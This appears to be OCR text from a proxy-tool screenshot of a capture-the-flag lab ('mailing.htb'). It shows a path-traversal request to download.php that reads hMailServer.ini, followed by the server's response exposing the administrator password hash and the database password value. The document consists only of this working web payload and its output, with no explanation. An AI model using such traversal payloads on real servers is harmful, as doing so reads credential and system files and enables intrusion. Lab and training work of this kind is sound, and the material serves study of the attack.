 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sat, 25 Jan 2025 12:18:48 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1